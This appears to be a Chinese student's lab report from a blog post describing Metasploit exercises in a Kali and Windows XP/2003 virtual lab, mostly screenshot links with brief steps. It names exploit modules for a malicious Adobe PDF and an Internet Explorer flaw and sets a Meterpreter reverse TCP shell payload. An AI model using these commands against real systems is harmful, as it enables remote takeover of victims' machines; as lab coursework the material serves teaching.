标签:form shell object 辅助 相同 logs 打开 options ado



两台虚拟机,其中一台为kali,一台为windows xp sp3,并保证两台虚拟机可以ping通。

进入msfconsole。





输入命令use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块; 使用命令set payload windows/meterpreter/reverse_tcp设置攻击载荷;设置端口,主机ip,产生pdf文件名。

show options显示攻击前所设置的数据。



输入exploit,生成pdf文件,可以看到pdf所在文件夹,将pdf复制到靶机里。

两台虚拟机,主机(kali),靶机(windows xp sp3)



输入命令use windows/browser/ms11050mshtml_cobjectelement,进入该漏洞模块,并设置参数。





exploit 生成一个网址。













两台虚拟机,主机(kali),靶机(windows 2003 英文版)



主机kali的ip地址

主机 kali 靶机 windows xp sp 3 .

1.用自己的话解释什么是exploit,payload,encode?

Exploit 的英文意思就是利用,就是利用漏洞攻击。payload其实就是指载荷,运送到目标主机实现攻击。encode:对需要的文件进行编码。





每个实验的步骤大致相同,首先用use使用攻击模块,然后有些需要set payload,之后show options ,照着将所需要的参数设置完整。

标签:form shell object 辅助 相同 logs 打开 options ado

原文地址:http://www.cnblogs.com/besti145306/p/6715127.html